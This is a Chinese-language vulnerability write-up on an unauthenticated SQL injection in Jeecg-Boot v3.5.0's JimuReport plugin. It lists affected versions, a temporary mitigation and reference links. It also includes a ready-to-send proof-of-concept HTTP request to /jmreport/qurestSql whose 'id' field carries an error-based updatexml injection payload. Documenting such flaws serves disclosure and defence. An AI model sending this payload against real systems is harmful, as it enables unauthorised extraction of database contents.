发布作者:

Pings

百度收录:

正在检测是否收录...

作品采用:

《

署名-非商业性使用-相同方式共享 4.0 国际 (CC BY-NC-SA 4.0)

》许可协议授权

本文仅供参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。

Jeecg-Boot是一款基于代码生成器的低代码开发平台,它提供了一系列的代码生成器、模板引擎、权限管理、数据字典、数据导入导出等功能,可以帮助开发者快速构建企业级应用。

企业Web应用程序的Java低代码平台Jeecg-Boot(v3.5.0)用了jimureport-spring-boot-starter-1.5.6.jar,Jeecg-Boot对特殊字符的过滤存在缺陷,在前端为Vue3在v3.5.0版本条件下,Jeecg存在未授权SQL注入,漏洞点存在于/querySql路径被调用时调用的SQL在id处未做处理,由此可以直接进行报错注入,未经身份验证的远程攻击者,通过构造特制的字符串,最终可获取目标数据库中的敏感信息。

受影响的版本:Jeecg-Boot = v3.5.0



POC:

POST /jmreport/qurestSql HTTP/1.1

Host: xxx.xxx.xxx

Content-Length: 0

Content-Type: application/json

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36

{"apiSelectId":"1316997232402231298","id":"1' or '%1%' like (updatexml(0x3a,concat(1,(select current_user)),1)) or '%%' like '"}注:

部分路径为:/jeecg-boot/jmreport/qurestSql

复现截图如下:

https://github.com/jeecgboot/jeecg-boot/issues/4734

出现注入的点在积木报表插件内,目前官方暂未发布修复方案,临时解决方法可以将报表插件暂时关闭或下线。

其他修复参考:

http://jimureport.com/doc/log

https://spring.io/security/cve-2023-20860

—— 评论区 ——